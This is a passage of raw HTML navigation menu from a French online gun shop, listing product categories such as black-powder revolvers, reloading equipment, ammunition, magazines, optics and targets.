    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/67-poings-americains" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/67-small_default.jpg"alt="Poings Américains"/></a><a href="https://www.monarmurerieenligne.com/67-poings-americains">Poings Américains</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/66-matraques-telescopiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/66-small_default.jpg"alt="Matraques Télescopiques"/></a><a href="https://www.monarmurerieenligne.com/66-matraques-telescopiques">Matraques Télescopiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/68-tonfas" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/68-small_default.jpg"alt="Tonfas"/></a><a href="https://www.monarmurerieenligne.com/68-tonfas">Tonfas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/69-battes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/69-small_default.jpg"alt="Battes"/></a><a href="https://www.monarmurerieenligne.com/69-battes">Battes</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-7" class="cbp-hrmenu-tab cbp-hrmenu-tab-7  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/29-poudre-noire" class="nav-link" >

								<span class="cbp-tab-title">
								Poudre noire <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/29-poudre-noire"
                                                                                class="cbp-column-title nav-link cbp-category-title">POUDRE NOIRE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/369-armes-a-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/369-small_default.jpg"alt="Armes à poudre noire"/></a><a href="https://www.monarmurerieenligne.com/369-armes-a-poudre-noire">Armes à poudre noire</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/30-packs-revolvers-a-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/30-small_default.jpg"alt="Packs Revolvers à poudre noire"/></a><a href="https://www.monarmurerieenligne.com/30-packs-revolvers-a-poudre-noire">Packs Revolvers à poudre noire</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/31-revolvers-a-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/31-small_default.jpg"alt="Revolvers à Poudre Noire"/></a><a href="https://www.monarmurerieenligne.com/31-revolvers-a-poudre-noire">Revolvers à Poudre Noire</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/33-carabines-a-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/33-small_default.jpg"alt="Carabines à Poudre Noire"/></a><a href="https://www.monarmurerieenligne.com/33-carabines-a-poudre-noire">Carabines à Poudre Noire</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/370-rechargement" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/370-small_default.jpg"alt="Rechargement"/></a><a href="https://www.monarmurerieenligne.com/370-rechargement">Rechargement</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/428-moules-a-balles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/428-small_default.jpg"alt="Moules à balles"/></a><a href="https://www.monarmurerieenligne.com/428-moules-a-balles">Moules à balles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/429-doseurs-a-poudre" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/429-small_default.jpg"alt="Doseurs à poudre"/></a><a href="https://www.monarmurerieenligne.com/429-doseurs-a-poudre">Doseurs à poudre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/430-poires-a-poudre" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/430-small_default.jpg"alt="Poires à poudre"/></a><a href="https://www.monarmurerieenligne.com/430-poires-a-poudre">Poires à poudre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/431-presses-de-rechargement" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/431-small_default.jpg"alt="Presses de rechargement"/></a><a href="https://www.monarmurerieenligne.com/431-presses-de-rechargement">Presses de rechargement</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/432-autres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/432-small_default.jpg"alt="Autres"/></a><a href="https://www.monarmurerieenligne.com/432-autres">Autres</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/371-pieces-et-accessoires" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/371-small_default.jpg"alt="Pièces et Accessoires"/></a><a href="https://www.monarmurerieenligne.com/371-pieces-et-accessoires">Pièces et Accessoires</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/377-cheminees-et-cles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/377-small_default.jpg"alt="Cheminées et clés"/></a><a href="https://www.monarmurerieenligne.com/377-cheminees-et-cles">Cheminées et clés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/378-barillets" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/378-small_default.jpg"alt="Barillets"/></a><a href="https://www.monarmurerieenligne.com/378-barillets">Barillets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/379-pieces-detachees" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/379-small_default.jpg"alt="Pièces détachées"/></a><a href="https://www.monarmurerieenligne.com/379-pieces-detachees">Pièces détachées</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/380-jeux-d-outils" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/380-small_default.jpg"alt="Jeux d&#039;outils"/></a><a href="https://www.monarmurerieenligne.com/380-jeux-d-outils">Jeux d&#039;outils</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-8" class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs" class="nav-link" >

								<span class="cbp-tab-title">
								Munitions et Chargeurs <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs"
                                                                                class="cbp-column-title nav-link cbp-category-title">MUNITIONS ET CHARGEURS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/381-munitions-tir-sportif-et-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/381-small_default.jpg"alt="Munitions Tir Sportif et Chasse"/></a><a href="https://www.monarmurerieenligne.com/381-munitions-tir-sportif-et-chasse">Munitions Tir Sportif et Chasse</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/83-percussion-annulaire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/83-small_default.jpg"alt="Percussion Annulaire"/></a><a href="https://www.monarmurerieenligne.com/83-percussion-annulaire">Percussion Annulaire</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/85-percussion-centrale" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/85-small_default.jpg"alt="Percussion Centrale"/></a><a href="https://www.monarmurerieenligne.com/85-percussion-centrale">Percussion Centrale</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/384-balles-slug" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/384-small_default.jpg"alt="Balles Slug"/></a><a href="https://www.monarmurerieenligne.com/384-balles-slug">Balles Slug</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/385-chevrotines" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/385-small_default.jpg"alt="Chevrotines"/></a><a href="https://www.monarmurerieenligne.com/385-chevrotines">Chevrotines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/386-cartouches-grenailles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/386-small_default.jpg"alt="Cartouches Grenailles"/></a><a href="https://www.monarmurerieenligne.com/386-cartouches-grenailles">Cartouches Grenailles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/651-amorces-et-ogives">Amorces et Ogives</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/40-munitions-tir-de-loisir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/40-small_default.jpg"alt="Munitions Tir de Loisir"/></a><a href="https://www.monarmurerieenligne.com/40-munitions-tir-de-loisir">Munitions Tir de Loisir</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/264-cartouches-co2-gaz" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/264-small_default.jpg"alt="Cartouches CO2 - Gaz"/></a><a href="https://www.monarmurerieenligne.com/264-cartouches-co2-gaz">Cartouches CO2 - Gaz</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/387-plombs-diabolo" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/387-small_default.jpg"alt="Plombs Diabolo"/></a><a href="https://www.monarmurerieenligne.com/387-plombs-diabolo">Plombs Diabolo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/301-billes-acier" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/301-small_default.jpg"alt="Billes Acier"/></a><a href="https://www.monarmurerieenligne.com/301-billes-acier">Billes Acier</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/45-billes-airsoft" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/45-small_default.jpg"alt="Billes Airsoft"/></a><a href="https://www.monarmurerieenligne.com/45-billes-airsoft">Billes Airsoft</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/388-billes-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/388-small_default.jpg"alt="Billes Paintball"/></a><a href="https://www.monarmurerieenligne.com/388-billes-paintball">Billes Paintball</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/389-munitions-arbaletes-et-arcs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/389-small_default.jpg"alt="Munitions Arbalètes et Arcs"/></a><a href="https://www.monarmurerieenligne.com/389-munitions-arbaletes-et-arcs">Munitions Arbalètes et Arcs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/390-munitions-lances-pierres-et-sarbacanes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/390-small_default.jpg"alt="Munitions lances-pierres et sarbacanes"/></a><a href="https://www.monarmurerieenligne.com/390-munitions-lances-pierres-et-sarbacanes">Munitions lances-pierres et sarbacanes</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/39-munitions-de-defense" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/39-small_default.jpg"alt="Munitions de Défense"/></a><a href="https://www.monarmurerieenligne.com/39-munitions-de-defense">Munitions de Défense</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/120-munitions-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/120-small_default.jpg"alt="Munitions à blanc"/></a><a href="https://www.monarmurerieenligne.com/120-munitions-a-blanc">Munitions à blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/125-munitions-a-blanc-lacrymogenes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/125-small_default.jpg"alt="Munitions à Blanc Lacrymogènes"/></a><a href="https://www.monarmurerieenligne.com/125-munitions-a-blanc-lacrymogenes">Munitions à Blanc Lacrymogènes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/126-munitions-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/126-small_default.jpg"alt="Munitions Caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/126-munitions-caoutchouc">Munitions Caoutchouc</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/382-munitions-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/382-small_default.jpg"alt="Munitions Poudre Noire"/></a><a href="https://www.monarmurerieenligne.com/382-munitions-poudre-noire">Munitions Poudre Noire</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/391-balles-rondes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/391-small_default.jpg"alt="Balles rondes"/></a><a href="https://www.monarmurerieenligne.com/391-balles-rondes">Balles rondes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/392-poudre-et-bourres-feutre" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/392-small_default.jpg"alt="Poudre et Bourres Feutre"/></a><a href="https://www.monarmurerieenligne.com/392-poudre-et-bourres-feutre">Poudre et Bourres Feutre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/393-amorces" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/393-small_default.jpg"alt="Amorces"/></a><a href="https://www.monarmurerieenligne.com/393-amorces">Amorces</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/383-chargeurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/383-small_default.jpg"alt="Chargeurs"/></a><a href="https://www.monarmurerieenligne.com/383-chargeurs">Chargeurs</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/394-chargeurs-pour-armes-de-tir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/394-small_default.jpg"alt="Chargeurs pour armes de tir"/></a><a href="https://www.monarmurerieenligne.com/394-chargeurs-pour-armes-de-tir">Chargeurs pour armes de tir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/395-chargeurs-pour-armes-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/395-small_default.jpg"alt="Chargeurs pour armes à CO2"/></a><a href="https://www.monarmurerieenligne.com/395-chargeurs-pour-armes-a-co2">Chargeurs pour armes à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/396-chargeurs-pour-armes-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/396-small_default.jpg"alt="Chargeurs pour armes PCP"/></a><a href="https://www.monarmurerieenligne.com/396-chargeurs-pour-armes-pcp">Chargeurs pour armes PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/397-chargeurs-pour-armes-d-airsoft" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/397-small_default.jpg"alt="Chargeurs pour armes d&#039;Airsoft"/></a><a href="https://www.monarmurerieenligne.com/397-chargeurs-pour-armes-d-airsoft">Chargeurs pour armes d&#039;Airsoft</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/398-chargeurs-et-barillets-pour-armes-de-defense" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/398-small_default.jpg"alt="Chargeurs et barillets pour armes de défense"/></a><a href="https://www.monarmurerieenligne.com/398-chargeurs-et-barillets-pour-armes-de-defense">Chargeurs et barillets pour armes de défense</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/399-autres-chargeurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/399-small_default.jpg"alt="Autres chargeurs"/></a><a href="https://www.monarmurerieenligne.com/399-autres-chargeurs">Autres chargeurs</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-9" class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/362-accessoires" class="nav-link" >

								<span class="cbp-tab-title">
								Accessoires <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/362-accessoires"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESSOIRES</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/400-optique" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/400-small_default.jpg"alt="Optique"/></a><a href="https://www.monarmurerieenligne.com/400-optique">Optique</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/48-lunettes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/48-small_default.jpg"alt="Lunettes"/></a><a href="https://www.monarmurerieenligne.com/48-lunettes">Lunettes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/53-viseurs-point-rouge" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/53-small_default.jpg"alt="Viseurs Point Rouge"/></a><a href="https://www.monarmurerieenligne.com/53-viseurs-point-rouge">Viseurs Point Rouge</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/185-lampes-et-lasers" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/185-small_default.jpg"alt="Lampes et Lasers"/></a><a href="https://www.monarmurerieenligne.com/185-lampes-et-lasers">Lampes et Lasers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/316-telemetres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/316-small_default.jpg"alt="Télémètres"/></a><a href="https://www.monarmurerieenligne.com/316-telemetres">Télémètres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/55-autres-optiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/55-small_default.jpg"alt="Autres Optiques"/></a><a href="https://www.monarmurerieenligne.com/55-autres-optiques">Autres Optiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/315-montages" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/315-small_default.jpg"alt="Montages"/></a><a href="https://www.monarmurerieenligne.com/315-montages">Montages</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/442-hausses-et-guidons" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/442-small_default.jpg"alt="Hausses et Guidons"/></a><a href="https://www.monarmurerieenligne.com/442-hausses-et-guidons">Hausses et Guidons</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/401-rangement" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/401-small_default.jpg"alt="Rangement"/></a><a href="https://www.monarmurerieenligne.com/401-rangement">Rangement</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/407-coffres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/407-small_default.jpg"alt="Coffres"/></a><a href="https://www.monarmurerieenligne.com/407-coffres">Coffres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/408-mallettes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/408-small_default.jpg"alt="Mallettes"/></a><a href="https://www.monarmurerieenligne.com/408-mallettes">Mallettes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/409-housses-et-fourreaux" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/409-small_default.jpg"alt="Housses et fourreaux"/></a><a href="https://www.monarmurerieenligne.com/409-housses-et-fourreaux">Housses et fourreaux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/410-rangements-munitions" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/410-small_default.jpg"alt="Rangements munitions"/></a><a href="https://www.monarmurerieenligne.com/410-rangements-munitions">Rangements munitions</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/411-holsters-et-bretelles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/411-small_default.jpg"alt="Holsters et Bretelles"/></a><a href="https://www.monarmurerieenligne.com/411-holsters-et-bretelles">Holsters et Bretelles</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/402-entretien" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/402-small_default.jpg"alt="Entretien"/></a><a href="https://www.monarmurerieenligne.com/402-entretien">Entretien</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/412-kits-de-nettoyage" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/412-small_default.jpg"alt="Kits de nettoyage"/></a><a href="https://www.monarmurerieenligne.com/412-kits-de-nettoyage">Kits de nettoyage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/413-produits-d-entretien" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/413-small_default.jpg"alt="Produits d&#039;entretien"/></a><a href="https://www.monarmurerieenligne.com/413-produits-d-entretien">Produits d&#039;entretien</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/443-ecouvillons" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/443-small_default.jpg"alt="Écouvillons"/></a><a href="https://www.monarmurerieenligne.com/443-ecouvillons">Écouvillons</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/403-ciblerie" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/403-small_default.jpg"alt="Ciblerie"/></a><a href="https://www.monarmurerieenligne.com/403-ciblerie">Ciblerie</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/414-cibles-fftir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/414-small_default.jpg"alt="Cibles FFTir"/></a><a href="https://www.monarmurerieenligne.com/414-cibles-fftir">Cibles FFTir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/415-cibles-de-loisir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/415-small_default.jpg"alt="Cibles de loisir"/></a><a href="https://www.monarmurerieenligne.com/415-cibles-de-loisir">Cibles de loisir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/416-cibles-basculantes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/416-small_default.jpg"alt="Cibles basculantes"/></a><a href="https://www.monarmurerieenligne.com/416-cibles-basculantes">Cibles basculantes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/417-portes-cibles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/417-small_default.jpg"alt="Portes cibles"/></a><a href="https://www.monarmurerieenligne.com/417-portes-cibles">Portes cibles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/444-cibles-de-chasse-et-ball-trap" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/444-small_default.jpg"alt="Cibles de chasse et ball-trap"/></a><a href="https://www.monarmurerieenligne.com/444-cibles-de-chasse-et-ball-trap">Cibles de chasse et ball-trap</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/404-bipieds-crosses-et-supports-de-tir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/404-small_default.jpg"alt="Bipieds, crosses et supports de tir"/></a><a href="https://www.monarmurerieenligne.com/404-bipieds-crosses-et-supports-de-tir">Bipieds, crosses et supports de tir</a>
